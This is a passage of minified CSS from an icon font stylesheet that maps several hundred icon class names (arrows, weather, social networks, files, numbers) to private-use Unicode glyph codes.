edb7"}.icon-arrow-down-outline:before{content:"\edb8"}.icon-arrow-back-outline:before{content:"\edb9"}.icon-trash4:before{content:"\edba"}.icon-rss-outline:before{content:"\edbb"}.icon-message2:before{content:"\edbc"}.icon-location-outline:before{content:"\edbd"}.icon-link-outline:before{content:"\edbe"}.icon-image-outline:before{content:"\edbf"}.icon-export-outline:before{content:"\edc0"}.icon-cross3:before{content:"\edc1"}.icon-wi-fi-outline:before{content:"\edc2"}.icon-star-outline2:before{content:"\edc3"}.icon-media-pause-outline:before{content:"\edc4"}.icon-mail9:before{content:"\edc5"}.icon-heart-outline:before{content:"\edc6"}.icon-flash-outline:before{content:"\edc7"}.icon-cancel-outline:before{content:"\edc8"}.icon-beaker2:before{content:"\edc9"}.icon-arrow-move-outline:before{content:"\edca"}.icon-watch3:before{content:"\edcb"}.icon-warning-outline:before{content:"\edcc"}.icon-time:before{content:"\edcd"}.icon-radar-outline:before{content:"\edce"}.icon-lock-open-outline:before{content:"\edcf"}.icon-location-arrow-outline:before{content:"\edd0"}.icon-info-outline2:before{content:"\edd1"}.icon-backspace-outline:before{content:"\edd2"}.icon-attachment-outline:before{content:"\edd3"}.icon-user-outline:before{content:"\edd4"}.icon-user-delete-outline:before{content:"\edd5"}.icon-user-add-outline:before{content:"\edd6"}.icon-lock-closed-outline:before{content:"\edd7"}.icon-group-outline:before{content:"\edd8"}.icon-chart-pie-outline:before{content:"\edd9"}.icon-chart-line-outline:before{content:"\edda"}.icon-chart-bar-outline:before{content:"\eddb"}.icon-chart-area-outline:before{content:"\eddc"}.icon-video-outline:before{content:"\eddd"}.icon-point-of-interest-outline:before{content:"\edde"}.icon-map6:before{content:"\eddf"}.icon-key-outline:before{content:"\ede0"}.icon-infinity-outline:before{content:"\ede1"}.icon-globe-outline:before{content:"\ede2"}.icon-eye-outline:before{content:"\ede3"}.icon-cog-outline:before{content:"\ede4"}.icon-camera-outline:before{content:"\ede5"}.icon-upload-outline:before{content:"\ede6"}.icon-support2:before{content:"\ede7"}.icon-scissors-outline:before{content:"\ede8"}.icon-refresh-outline:before{content:"\ede9"}.icon-info-large-outline:before{content:"\edea"}.icon-eject-outline:before{content:"\edeb"}.icon-download-outline:before{content:"\edec"}.icon-battery-mid:before{content:"\eded"}.icon-battery-low:before{content:"\edee"}.icon-battery-high:before{content:"\edef"}.icon-zoom-outline:before{content:"\edf0"}.icon-zoom-out-outline:before{content:"\edf1"}.icon-zoom-in-outline:before{content:"\edf2"}.icon-tag6:before{content:"\edf3"}.icon-tabs-outline:before{content:"\edf4"}.icon-pin-outline:before{content:"\edf5"}.icon-message-typing:before{content:"\edf6"}.icon-directions2:before{content:"\edf7"}.icon-battery-full4:before{content:"\edf8"}.icon-battery-charge:before{content:"\edf9"}.icon-pipette:before{content:"\edfa"}.icon-pencil6:before{content:"\edfb"}.icon-folder6:before{content:"\edfc"}.icon-folder-delete:before{content:"\edfd"}.icon-folder-add2:before{content:"\edfe"}.icon-edit3:before{content:"\edff"}.icon-document:before{content:"\ee00"}.icon-document-delete:before{content:"\ee01"}.icon-document-add:before{content:"\ee02"}.icon-brush3:before{content:"\ee03"}.icon-thumbs-up:before{content:"\ee04"}.icon-thumbs-down:before{content:"\ee05"}.icon-pen3:before{content:"\ee06"}.icon-sort-numerically-outline:before{content:"\ee07"}.icon-sort-alphabetically-outline:before{content:"\ee08"}.icon-social-last-fm-circular:before{content:"\ee09"}.icon-social-github-circular:before{content:"\ee0a"}.icon-compass7:before{content:"\ee0b"}.icon-bookmark7:before{content:"\ee0c"}.icon-input-checked-outline:before{content:"\ee0d"}.icon-code-outline:before{content:"\ee0e"}.icon-calender-outline:before{content:"\ee0f"}.icon-business-card:before{content:"\ee10"}.icon-arrow-up7:before{content:"\ee11"}.icon-arrow-sync-outline:before{content:"\ee12"}.icon-arrow-right7:before{content:"\ee13"}.icon-arrow-repeat-outline:before{content:"\ee14"}.icon-arrow-loop-outline:before{content:"\ee15"}.icon-arrow-left7:before{content:"\ee16"}.icon-flow-switch:before{content:"\ee17"}.icon-flow-parallel:before{content:"\ee18"}.icon-flow-merge:before{content:"\ee19"}.icon-document-text:before{content:"\ee1a"}.icon-clipboard5:before{content:"\ee1b"}.icon-calculator4:before{content:"\ee1c"}.icon-arrow-minimise-outline:before{content:"\ee1d"}.icon-arrow-maximise-outline:before{content:"\ee1e"}.icon-arrow-down7:before{content:"\ee1f"}.icon-gift4:before{content:"\ee20"}.icon-film4:before{content:"\ee21"}.icon-database4:before{content:"\ee22"}.icon-bell3:before{content:"\ee23"}.icon-anchor-outline:before{content:"\ee24"}.icon-adjust-contrast:before{content:"\ee25"}.icon-world-outline:before{content:"\ee26"}.icon-shopping-bag:before{content:"\ee27"}.icon-power-outline:before{content:"\ee28"}.icon-notes-outline:before{content:"\ee29"}.icon-device-tablet:before{content:"\ee2a"}.icon-device-phone:before{content:"\ee2b"}.icon-device-laptop:before{content:"\ee2c"}.icon-device-desktop2:before{content:"\ee2d"}.icon-briefcase6:before{content:"\ee2e"}.icon-stopwatch3:before{content:"\ee2f"}.icon-spanner-outline:before{content:"\ee30"}.icon-puzzle-outline:before{content:"\ee31"}.icon-printer4:before{content:"\ee32"}.icon-pi-outline:before{content:"\ee33"}.icon-lightbulb3:before{content:"\ee34"}.icon-flag-outline:before{content:"\ee35"}.icon-contacts2:before{content:"\ee36"}.icon-archive5:before{content:"\ee37"}.icon-weather-stormy:before{content:"\ee38"}.icon-weather-shower:before{content:"\ee39"}.icon-weather-partly-sunny:before{content:"\ee3a"}.icon-weather-downpour:before{content:"\ee3b"}.icon-weather-cloudy:before{content:"\ee3c"}.icon-plane-outline:before{content:"\ee3d"}.icon-phone-outline:before{content:"\ee3e"}.icon-microphone-outline:before{content:"\ee3f"}.icon-weather-windy:before{content:"\ee40"}.icon-weather-windy-cloudy:before{content:"\ee41"}.icon-weather-sunny:before{content:"\ee42"}.icon-weather-snow:before{content:"\ee43"}.icon-weather-night:before{content:"\ee44"}.icon-media-stop-outline:before{content:"\ee45"}.icon-media-rewind-outline:before{content:"\ee46"}.icon-media-record-outline:before{content:"\ee47"}.icon-media-play-outline:before{content:"\ee48"}.icon-media-fast-forward-outline:before{content:"\ee49"}.icon-media-eject-outline:before{content:"\ee4a"}.icon-wine:before{content:"\ee4b"}.icon-waves-outline:before{content:"\ee4c"}.icon-ticket2:before{content:"\ee4d"}.icon-tags:before{content:"\ee4e"}.icon-plug2:before{content:"\ee4f"}.icon-headphones4:before{content:"\ee50"}.icon-credit-card4:before{content:"\ee51"}.icon-coffee3:before{content:"\ee52"}.icon-book9:before{content:"\ee53"}.icon-beer2:before{content:"\ee54"}.icon-volume6:before{content:"\ee55"}.icon-volume-up2:before{content:"\ee56"}.icon-volume-mute5:before{content:"\ee57"}.icon-volume-down2:before{content:"\ee58"}.icon-social-vimeo-circular:before{content:"\ee59"}.icon-social-twitter-circular:before{content:"\ee5a"}.icon-social-pinterest-circular:before{content:"\ee5b"}.icon-social-linkedin-circular:before{content:"\ee5c"}.icon-social-facebook-circular:before{content:"\ee5d"}.icon-social-dribbble-circular:before{content:"\ee5e"}.icon-tree2:before{content:"\ee5f"}.icon-thermometer3:before{content:"\ee60"}.icon-social-tumbler-circular:before{content:"\ee61"}.icon-social-skype-outline:before{content:"\ee62"}.icon-social-flickr-circular:before{content:"\ee63"}.icon-social-at-circular:before{content:"\ee64"}.icon-shopping-cart2:before{content:"\ee65"}.icon-messages:before{content:"\ee66"}.icon-leaf2:before{content:"\ee67"}.icon-feather2:before{content:"\ee68"}.icon-box4:before{content:"\ee69"}.icon-write:before{content:"\ee6a"}.icon-clock10:before{content:"\ee6b"}.icon-reply5:before{content:"\ee6c"}.icon-reply-all2:before{content:"\ee6d"}.icon-forward7:before{content:"\ee6e"}.icon-flag7:before{content:"\ee6f"}.icon-search9:before{content:"\ee70"}.icon-trash5:before{content:"\ee71"}.icon-envelope4:before{content:"\ee72"}.icon-bubble3:before{content:"\ee73"}.icon-bubbles5:before{content:"\ee74"}.icon-user9:before{content:"\ee75"}.icon-users6:before{content:"\ee76"}.icon-cloud14:before{content:"\ee77"}.icon-download8:before{content:"\ee78"}.icon-upload7:before{content:"\ee79"}.icon-rain2:before{content:"\ee7a"}.icon-sun7:before{content:"\ee7b"}.icon-moon5:before{content:"\ee7c"}.icon-bell4:before{content:"\ee7d"}.icon-folder7:before{content:"\ee7e"}.icon-pin6:before{content:"\ee7f"}.icon-sound2:before{content:"\ee80"}.icon-microphone5:before{content:"\ee81"}.icon-camera11:before{content:"\ee82"}.icon-image7:before{content:"\ee83"}.icon-cog6:before{content:"\ee84"}.icon-calendar8:before{content:"\ee85"}.icon-book10:before{content:"\ee86"}.icon-map-marker:before{content:"\ee87"}.icon-store3:before{content:"\ee88"}.icon-support3:before{content:"\ee89"}.icon-tag7:before{content:"\ee8a"}.icon-heart9:before{content:"\ee8b"}.icon-video-camera2:before{content:"\ee8c"}.icon-trophy3:before{content:"\ee8d"}.icon-cart4:before{content:"\ee8e"}.icon-eye7:before{content:"\ee8f"}.icon-cancel5:before{content:"\ee90"}.icon-chart4:before{content:"\ee91"}.icon-target7:before{content:"\ee92"}.icon-printer5:before{content:"\ee93"}.icon-location8:before{content:"\ee94"}.icon-bookmark8:before{content:"\ee95"}.icon-monitor3:before{content:"\ee96"}.icon-cross4:before{content:"\ee97"}.icon-plus8:before{content:"\ee98"}.icon-left:before{content:"\ee99"}.icon-up:before{content:"\ee9a"}.icon-browser4:before{content:"\ee9b"}.icon-windows4:before{content:"\ee9c"}.icon-switch4:before{content:"\ee9d"}.icon-dashboard3:before{content:"\ee9e"}.icon-play8:before{content:"\ee9f"}.icon-fast-forward3:before{content:"\eea0"}.icon-next3:before{content:"\eea1"}.icon-refresh5:before{content:"\eea2"}.icon-film5:before{content:"\eea3"}.icon-home12:before{content:"\eea4"}.icon-add-to-list:before{content:"\eea5"}.icon-classic-computer:before{content:"\eea6"}.icon-controller-fast-backward:before{content:"\eea7"}.icon-creative-commons-attribution:before{content:"\eea8"}.icon-creative-commons-noderivs:before{content:"\eea9"}.icon-creative-commons-noncommercial-eu:before{content:"\eeaa"}.icon-creative-commons-noncommercial-us:before{content:"\eeab"}.icon-creative-commons-public-domain:before{content:"\eeac"}.icon-creative-commons-remix:before{content:"\eead"}.icon-creative-commons-share:before{content:"\eeae"}.icon-creative-commons-sharealike:before{content:"\eeaf"}.icon-creative-commons:before{content:"\eeb0"}.icon-document-landscape:before{content:"\eeb1"}.icon-remove-user:before{content:"\eeb2"}.icon-warning5:before{content:"\eeb3"}.icon-arrow-bold-down:before{content:"\eeb4"}.icon-arrow-bold-left:before{content:"\eeb5"}.icon-arrow-bold-right:before{content:"\eeb6"}.icon-arrow-bold-up:before{content:"\eeb7"}.icon-arrow-down8:before{content:"\eeb8"}.icon-arrow-left8:before{content:"\eeb9"}.icon-arrow-long-down:before{content:"\eeba"}.icon-arrow-long-left:before{content:"\eebb"}.icon-arrow-long-right:before{content:"\eebc"}.icon-arrow-long-up:before{content:"\eebd"}.icon-arrow-right8:before{content:"\eebe"}.icon-arrow-up8:before{content:"\eebf"}.icon-arrow-with-circle-down:before{content:"\eec0"}.icon-arrow-with-circle-left:before{content:"\eec1"}.icon-arrow-with-circle-right:before{content:"\eec2"}.icon-arrow-with-circle-up:before{content:"\eec3"}.icon-bookmark9:before{content:"\eec4"}.icon-bookmarks2:before{content:"\eec5"}.icon-chevron-down2:before{content:"\eec6"}.icon-chevron-left4:before{content:"\eec7"}.icon-chevron-right4:before{content:"\eec8"}.icon-chevron-small-down:before{content:"\eec9"}.icon-chevron-small-left:before{content:"\eeca"}.icon-chevron-small-right:before{content:"\eecb"}.icon-chevron-small-up:before{content:"\eecc"}.icon-chevron-thin-down:before{content:"\eecd"}.icon-chevron-thin-left:before{content:"\eece"}.icon-chevron-thin-right:before{content:"\eecf"}.icon-chevron-thin-up:before{content:"\eed0"}.icon-chevron-up2:before{content:"\eed1"}.icon-chevron-with-circle-down:before{content:"\eed2"}.icon-chevron-with-circle-left:before{content:"\eed3"}.icon-chevron-with-circle-right:before{content:"\eed4"}.icon-chevron-with-circle-up:before{content:"\eed5"}.icon-cloud15:before{content:"\eed6"}.icon-controller-fast-forward:before{content:"\eed7"}.icon-controller-jump-to-start:before{content:"\eed8"}.icon-controller-next:before{content:"\eed9"}.icon-controller-paus:before{content:"\eeda"}.icon-controller-play:before{content:"\eedb"}.icon-controller-record:before{content:"\eedc"}.icon-controller-stop:before{content:"\eedd"}.icon-controller-volume:before{content:"\eede"}.icon-dot-single:before{content:"\eedf"}.icon-dots-three-horizontal:before{content:"\eee0"}.icon-dots-three-vertical:before{content:"\eee1"}.icon-dots-two-horizontal:before{content:"\eee2"}.icon-dots-two-vertical:before{content:"\eee3"}.icon-download9:before{content:"\eee4"}.icon-emoji-flirt:before{content:"\eee5"}.icon-flow-branch:before{content:"\eee6"}.icon-flow-cascade:before{content:"\eee7"}.icon-flow-line:before{content:"\eee8"}.icon-flow-parallel2:before{content:"\eee9"}.icon-flow-tree:before{content:"\eeea"}.icon-install:before{content:"\eeeb"}.icon-layers4:before{content:"\eeec"}.icon-open-book:before{content:"\eeed"}.icon-resize-100:before{content:"\eeee"}.icon-resize-full-screen:before{content:"\eeef"}.icon-save2:before{content:"\eef0"}.icon-select-arrows:before{content:"\eef1"}.icon-sound-mute:before{content:"\eef2"}.icon-sound3:before{content:"\eef3"}.icon-trash6:before{content:"\eef4"}.icon-triangle-down2:before{content:"\eef5"}.icon-triangle-left2:before{content:"\eef6"}.icon-triangle-right2:before{content:"\eef7"}.icon-triangle-up2:before{content:"\eef8"}.icon-uninstall:before{content:"\eef9"}.icon-upload-to-cloud:before{content:"\eefa"}.icon-upload8:before{content:"\eefb"}.icon-add-user:before{content:"\eefc"}.icon-address:before{content:"\eefd"}.icon-adjust2:before{content:"\eefe"}.icon-air:before{content:"\eeff"}.icon-aircraft-landing:before{content:"\ef00"}.icon-aircraft-take-off:before{content:"\ef01"}.icon-aircraft:before{content:"\ef02"}.icon-align-bottom:before{content:"\ef03"}.icon-align-horizontal-middle:before{content:"\ef04"}.icon-align-left3:before{content:"\ef05"}.icon-align-right3:before{content:"\ef06"}.icon-align-top:before{content:"\ef07"}.icon-align-vertical-middle:before{content:"\ef08"}.icon-archive6:before{content:"\ef09"}.icon-area-graph:before{content:"\ef0a"}.icon-attachment5:before{content:"\ef0b"}.icon-awareness-ribbon:before{content:"\ef0c"}.icon-back-in-time:before{content:"\ef0d"}.icon-back:before{content:"\ef0e"}.icon-bar-graph2:before{content:"\ef0f"}.icon-battery3:before{content:"\ef10"}.icon-beamed-note:before{content:"\ef11"}.icon-bell5:before{content:"\ef12"}.icon-blackboard:before{content:"\ef13"}.icon-block2:before{content:"\ef14"}.icon-book11:before{content:"\ef15"}.icon-bowl:before{content:"\ef16"}.icon-box5:before{content:"\ef17"}.icon-briefcase7:before{content:"\ef18"}.icon-browser5:before{content:"\ef19"}.icon-brush4:before{content:"\ef1a"}.icon-bucket2:before{content:"\ef1b"}.icon-cake2:before{content:"\ef1c"}.icon-calculator5:before{content:"\ef1d"}.icon-calendar9:before{content:"\ef1e"}.icon-camera12:before{content:"\ef1f"}.icon-ccw:before{content:"\ef20"}.icon-chat6:before{content:"\ef21"}.icon-check4:before{content:"\ef22"}.icon-circle-with-cross:before{content:"\ef23"}.icon-circle-with-minus:before{content:"\ef24"}.icon-circle-with-plus:before{content:"\ef25"}.icon-circle:before{content:"\ef26"}.icon-circular-graph:before{content:"\ef27"}.icon-clapperboard:before{content:"\ef28"}.icon-clipboard6:before{content:"\ef29"}.icon-clock11:before{content:"\ef2a"}.icon-code4:before{content:"\ef2b"}.icon-cog7:before{content:"\ef2c"}.icon-colours:before{content:"\ef2d"}.icon-compass8:before{content:"\ef2e"}.icon-copy2:before{content:"\ef2f"}.icon-credit-card5:before{content:"\ef30"}.icon-credit:before{content:"\ef31"}.icon-cross5:before{content:"\ef32"}.icon-cup:before{content:"\ef33"}.icon-cw:before{content:"\ef34"}.icon-cycle:before{content:"\ef35"}.icon-database5:before{content:"\ef36"}.icon-dial-pad:before{content:"\ef37"}.icon-direction:before{content:"\ef38"}.icon-document2:before{content:"\ef39"}.icon-documents:before{content:"\ef3a"}.icon-drink2:before{content:"\ef3b"}.icon-drive2:before{content:"\ef3c"}.icon-drop2:before{content:"\ef3d"}.icon-edit4:before{content:"\ef3e"}.icon-email5:before{content:"\ef3f"}.icon-emoji-happy:before{content:"\ef40"}.icon-emoji-neutral:before{content:"\ef41"}.icon-emoji-sad:before{content:"\ef42"}.icon-erase:before{content:"\ef43"}.icon-eraser:before{content:"\ef44"}.icon-export2:before{content:"\ef45"}.icon-eye8:before{content:"\ef46"}.icon-feather3:before{content:"\ef47"}.icon-flag8:before{content:"\ef48"}.icon-flash2:before{content:"\ef49"}.icon-flashlight:before{content:"\ef4a"}.icon-flat-brush:before{content:"\ef4b"}.icon-folder-images:before{content:"\ef4c"}.icon-folder-music:before{content:"\ef4d"}.icon-folder-video:before{content:"\ef4e"}.icon-folder8:before{content:"\ef4f"}.icon-forward8:before{content:"\ef50"}.icon-funnel:before{content:"\ef51"}.icon-game-controller:before{content:"\ef52"}.icon-gauge:before{content:"\ef53"}.icon-globe5:before{content:"\ef54"}.icon-graduation-cap:before{content:"\ef55"}.icon-grid6:before{content:"\ef56"}.icon-hair-cross:before{content:"\ef57"}.icon-hand:before{content:"\ef58"}.icon-heart-outlined:before{content:"\ef59"}.icon-heart10:before{content:"\ef5a"}.icon-help-with-circle:before{content:"\ef5b"}.icon-help3:before{content:"\ef5c"}.icon-home13:before{content:"\ef5d"}.icon-hour-glass2:before{content:"\ef5e"}.icon-image-inverted:before{content:"\ef5f"}.icon-image8:before{content:"\ef60"}.icon-images2:before{content:"\ef61"}.icon-inbox7:before{content:"\ef62"}.icon-infinity2:before{content:"\ef63"}.icon-info-with-circle:before{content:"\ef64"}.icon-info7:before{content:"\ef65"}.icon-key6:before{content:"\ef66"}.icon-keyboard5:before{content:"\ef67"}.icon-lab-flask:before{content:"\ef68"}.icon-landline:before{content:"\ef69"}.icon-language2:before{content:"\ef6a"}.icon-laptop4:before{content:"\ef6b"}.icon-leaf3:before{content:"\ef6c"}.icon-level-down:before{content:"\ef6d"}.icon-level-up:before{content:"\ef6e"}.icon-lifebuoy2:before{content:"\ef6f"}.icon-light-bulb2:before{content:"\ef70"}.icon-light-down:before{content:"\ef71"}.icon-light-up:before{content:"\ef72"}.icon-line-graph:before{content:"\ef73"}.icon-link7:before{content:"\ef74"}.icon-list9:before{content:"\ef75"}.icon-location-pin:before{content:"\ef76"}.icon-location9:before{content:"\ef77"}.icon-lock-open3:before{content:"\ef78"}.icon-lock6:before{content:"\ef79"}.icon-log-out:before{content:"\ef7a"}.icon-login:before{content:"\ef7b"}.icon-loop5:before{content:"\ef7c"}.icon-magnet2:before{content:"\ef7d"}.icon-magnifying-glass2:before{content:"\ef7e"}.icon-mail10:before{content:"\ef7f"}.icon-man2:before{content:"\ef80"}.icon-map7:before{content:"\ef81"}.icon-mask:before{content:"\ef82"}.icon-medal:before{content:"\ef83"}.icon-megaphone2:before{content:"\ef84"}.icon-menu8:before{content:"\ef85"}.icon-message3:before{content:"\ef86"}.icon-mic4:before{content:"\ef87"}.icon-minus7:before{content:"\ef88"}.icon-mobile5:before{content:"\ef89"}.icon-modern-mic:before{content:"\ef8a"}.icon-moon6:before{content:"\ef8b"}.icon-mouse3:before{content:"\ef8c"}.icon-music3:before{content:"\ef8d"}.icon-network:before{content:"\ef8e"}.icon-new-message:before{content:"\ef8f"}.icon-new:before{content:"\ef90"}.icon-news2:before{content:"\ef91"}.icon-note:before{content:"\ef92"}.icon-notification2:before{content:"\ef93"}.icon-old-mobile:before{content:"\ef94"}.icon-old-phone:before{content:"\ef95"}.icon-palette2:before{content:"\ef96"}.icon-paper-plane:before{content:"\ef97"}.icon-pencil7:before{content:"\ef98"}.icon-phone6:before{content:"\ef99"}.icon-pie-chart2:before{content:"\ef9a"}.icon-pin7:before{content:"\ef9b"}.icon-plus9:before{content:"\ef9c"}.icon-popup2:before{content:"\ef9d"}.icon-power-plug:before{content:"\ef9e"}.icon-price-ribbon:before{content:"\ef9f"}.icon-price-tag2:before{content:"\efa0"}.icon-print2:before{content:"\efa1"}.icon-progress-empty:before{content:"\efa2"}.icon-progress-full:before{content:"\efa3"}.icon-progress-one:before{content:"\efa4"}.icon-progress-two:before{content:"\efa5"}.icon-publish2:before{content:"\efa6"}.icon-quote2:before{content:"\efa7"}.icon-radio2:before{content:"\efa8"}.icon-reply-all3:before{content:"\efa9"}.icon-reply6:before{content:"\efaa"}.icon-retweet:before{content:"\efab"}.icon-rocket3:before{content:"\efac"}.icon-round-brush:before{content:"\efad"}.icon-rss4:before{content:"\efae"}.icon-ruler:before{content:"\efaf"}.icon-scissors3:before{content:"\efb0"}.icon-share-alternitive:before{content:"\efb1"}.icon-share8:before{content:"\efb2"}.icon-shareable:before{content:"\efb3"}.icon-shield2:before{content:"\efb4"}.icon-shop2:before{content:"\efb5"}.icon-shopping-bag2:before{content:"\efb6"}.icon-shopping-basket2:before{content:"\efb7"}.icon-shopping-cart3:before{content:"\efb8"}.icon-shuffle4:before{content:"\efb9"}.icon-signal2:before{content:"\efba"}.icon-sound-mix:before{content:"\efbb"}.icon-sports-club:before{content:"\efbc"}.icon-spreadsheet:before{content:"\efbd"}.icon-squared-cross:before{content:"\efbe"}.icon-squared-minus:before{content:"\efbf"}.icon-squared-plus:before{content:"\efc0"}.icon-star-outlined:before{content:"\efc1"}.icon-star9:before{content:"\efc2"}.icon-stopwatch4:before{content:"\efc3"}.icon-suitcase:before{content:"\efc4"}.icon-swap:before{content:"\efc5"}.icon-sweden:before{content:"\efc6"}.icon-switch5:before{content:"\efc7"}.icon-tablet4:before{content:"\efc8"}.icon-tag8:before{content:"\efc9"}.icon-text-document-inverted:before{content:"\efca"}.icon-text-document:before{content:"\efcb"}.icon-text:before{content:"\efcc"}.icon-thermometer4:before{content:"\efcd"}.icon-thumbs-down2:before{content:"\efce"}.icon-thumbs-up2:before{content:"\efcf"}.icon-thunder-cloud:before{content:"\efd0"}.icon-ticket3:before{content:"\efd1"}.icon-time-slot:before{content:"\efd2"}.icon-tools2:before{content:"\efd3"}.icon-traffic-cone:before{content:"\efd4"}.icon-tree3:before{content:"\efd5"}.icon-trophy4:before{content:"\efd6"}.icon-tv3:before{content:"\efd7"}.icon-typing:before{content:"\efd8"}.icon-unread:before{content:"\efd9"}.icon-untag:before{content:"\efda"}.icon-user10:before{content:"\efdb"}.icon-users7:before{content:"\efdc"}.icon-v-card:before{content:"\efdd"}.icon-video3:before{content:"\efde"}.icon-vinyl:before{content:"\efdf"}.icon-voicemail2:before{content:"\efe0"}.icon-wallet:before{content:"\efe1"}.icon-water:before{content:"\efe2"}.icon-500px-with-circle:before{content:"\efe3"}.icon-500px:before{content:"\efe4"}.icon-basecamp:before{content:"\efe5"}.icon-behance:before{content:"\efe6"}.icon-creative-cloud:before{content:"\efe7"}.icon-dropbox2:before{content:"\efe8"}.icon-evernote:before{content:"\efe9"}.icon-flattr2:before{content:"\efea"}.icon-foursquare2:before{content:"\efeb"}.icon-google-drive2:before{content:"\efec"}.icon-google-hangouts:before{content:"\efed"}.icon-grooveshark:before{content:"\efee"}.icon-icloud:before{content:"\efef"}.icon-mixi:before{content:"\eff0"}.icon-onedrive2:before{content:"\eff1"}.icon-paypal4:before{content:"\eff2"}.icon-picasa:before{content:"\eff3"}.icon-qq:before{content:"\eff4"}.icon-rdio-with-circle:before{content:"\eff5"}.icon-renren:before{content:"\eff6"}.icon-scribd:before{content:"\eff7"}.icon-sina-weibo:before{content:"\eff8"}.icon-skype-with-circle:before{content:"\eff9"}.icon-skype3:before{content:"\effa"}.icon-slideshare:before{content:"\effb"}.icon-smashing:before{content:"\effc"}.icon-soundcloud3:before{content:"\effd"}.icon-spotify-with-circle:before{content:"\effe"}.icon-spotify:before{content:"\efff"}.icon-swarm:before{content:"\f003"}.icon-vine-with-circle:before{content:"\f004"}.icon-vine:before{content:"\f00f"}.icon-vk-alternitive:before{content:"\f01a"}.icon-vk-with-circle:before{content:"\f01b"}.icon-vk:before{content:"\f01c"}.icon-xing-with-circle:before{content:"\f01d"}.icon-xing3:before{content:"\f01e"}.icon-yelp2:before{content:"\f021"}.icon-dribbble-with-circle:before{content:"\f022"}.icon-dribbble6:before{content:"\f025"}.icon-facebook-with-circle:before{content:"\f029"}.icon-facebook6:before{content:"\f04b"}.icon-flickr-with-circle:before{content:"\f050"}.icon-flickr5:before{content:"\f054"}.icon-github-with-circle:before{content:"\f055"}.icon-github6:before{content:"\f06f"}.icon-google-with-circle:before{content:"\f079"}.icon-google2:before{content:"\f07a"}.icon-instagram-with-circle:before{content:"\f082"}.icon-instagram4:before{content:"\f083"}.icon-lastfm-with-circle:before{content:"\f086"}.icon-lastfm3:before{content:"\f090"}.icon-linkedin-with-circle:before{content:"\f093"}.icon-linkedin3:before{content:"\f095"}.icon-pinterest-with-circle:before{content:"\f098"}.icon-pinterest3:before{content:"\f09b"}.icon-rdio:before{content:"\f0ab"}.icon-stumbleupon-with-circle:before{content:"\f0ad"}.icon-stumbleupon3:before{content:"\f0ae"}.icon-tumblr-with-circle:before{content:"\f0b3"}.icon-tumblr3:before{content:"\f0b4"}.icon-twitter-with-circle:before{content:"\f0b5"}.icon-twitter5:before{content:"\f0b7"}.icon-vimeo-with-circle:before{content:"\f0b8"}.icon-vimeo4:before{content:"\f0b9"}.icon-youtube-with-circle:before{content:"\f0c1"}.icon-youtube5:before{content:"\f0c2"}.icon-download10:before{content:"\f0c3"}.icon-chat7:before{content:"\f0cb"}.icon-archive7:before{content:"\f0cd"}.icon-user11:before{content:"\f0ce"}.icon-users8:before{content:"\f0d5"}.icon-archive8:before{content:"\f0d9"}.icon-earth4:before{content:"\f0da"}.icon-location10:before{content:"\f0db"}.icon-contract2:before{content:"\f0dc"}.icon-mobile6:before{content:"\f0dd"}.icon-screen3:before{content:"\f0de"}.icon-mail11:before{content:"\f0df"}.icon-support4:before{content:"\f0e0"}.icon-help4:before{content:"\f0e1"}.icon-videos:before{content:"\f0e2"}.icon-pictures:before{content:"\f0e3"}.icon-link8:before{content:"\f0e4"}.icon-search10:before{content:"\f0e5"}.icon-cog8:before{content:"\f0e6"}.icon-trashcan4:before{content:"\f0e7"}.icon-pencil8:before{content:"\f0e8"}.icon-info8:before{content:"\f0e9"}.icon-article2:before{content:"\f0ea"}.icon-clock12:before{content:"\f0eb"}.icon-photoshop:before{content:"\f0ec"}.icon-illustrator:before{content:"\f0ed"}.icon-star10:before{content:"\f0ee"}.icon-heart11:before{content:"\f0ef"}.icon-bookmark10:before{content:"\f0f0"}.icon-file4:before{content:"\f0f1"}.icon-feed6:before{content:"\f0f2"}.icon-locked3:before{content:"\f0f3"}.icon-unlocked4:before{content:"\f0f4"}.icon-refresh6:before{content:"\f0f5"}.icon-list10:before{content:"\f0f6"}.icon-share9:before{content:"\f0f7"}.icon-archive9:before{content:"\f0f8"}.icon-images3:before{content:"\f0f9"}.icon-images4:before{content:"\f0fa"}.icon-pencil9:before{content:"\f0fb"}.icon-number:before{content:"\f0fc"}.icon-number2:before{content:"\f0fd"}.icon-number3:before{content:"\f0fe"}.icon-number4:before{content:"\f0ff"}.icon-number5:before{content:"\f100"}.icon-number6:before{content:"\f101"}.icon-number7:before{content:"\f102"}.icon-number8:before{content:"\f103"}.icon-number9:before{content:"\f104"}.icon-number10:before{content:"\f105"}.icon-number11:before{content:"\f106"}.icon-number12:before{content:"\f107"}.icon-number13:before{content:"\f108"}.icon-number14:before{content:"\f109"}.icon-number15:before{content:"\f10a"}.icon-number16:before{content:"\f10b"}.icon-number17:before{content:"\f10c"}.icon-number18:before{content:"\f10d"}.icon-number19:before{content:"\f10e"}.icon-number20:before{content:"\f10f"}.icon-quote3:before{content:"\f110"}.icon-quote4:before{content:"\f111"}.icon-tag9:before{content:"\f112"}.icon-tag10:before{content:"\f113"}.icon-link9:before{content:"\f114"}.icon-link10:before{content:"\f115"}.icon-cabinet:before{content:"\f116"}.icon-cabinet2:before{content:"\f117"}.icon-calendar10:before{content:"\f118"}.icon-calendar11:before{content:"\f119"}.icon-calendar12:before{content:"\f11a"}.icon-file5:before{content:"\f11b"}.icon-file6:before{content:"\f11c"}.icon-file7:before{content:"\f11d"}.icon-files2:before{content:"\f11e"}.icon-phone7:before{content:"\f11f"}.icon-tablet5:before{content:"\f120"}.icon-window3:before{content:"\f121"}.icon-monitor4:before{content:"\f122"}.icon-ipod2:before{content:"\f123"}.icon-tv4:before{content:"\f124"}.icon-camera13:before{content:"\f125"}.icon-camera14:before{content:"\f126"}.icon-camera15:before{content:"\f127"}.icon-film6:before{content:"\f128"}.icon-film7:before{content:"\f129"}.icon-film8:before{content:"\f12a"}.icon-microphone6:before{content:"\f12b"}.icon-microphone7:before{content:"\f12c"}.icon-microphone8:before{content:"\f12d"}.icon-drink3:before{content:"\f12e"}.icon-drink4:before{content:"\f12f"}.icon-drink5:before{content:"\f130"}.icon-drink6:before{content:"\f131"}.icon-coffee4:before{content:"\f132"}.icon-mug3:before{content:"\f133"}.icon-icecream:before{content:"\f134"}.icon-cake3:before{content:"\f135"}.icon-inbox8:before{content:"\f136"}.icon-download11:before{content:"\f137"}.icon-upload9:before{content:"\f138"}.icon-inbox9:before{content:"\f139"}.icon-checkmark6:before{content:"\f13a"}.icon-checkmark7:before{content:"\f13b"}.icon-cancel6:before{content:"\f13c"}.icon-cancel7:before{content:"\f13d"}.icon-plus10:before{content:"\f13e"}.icon-plus11:before{content:"\f13f"}.icon-minus8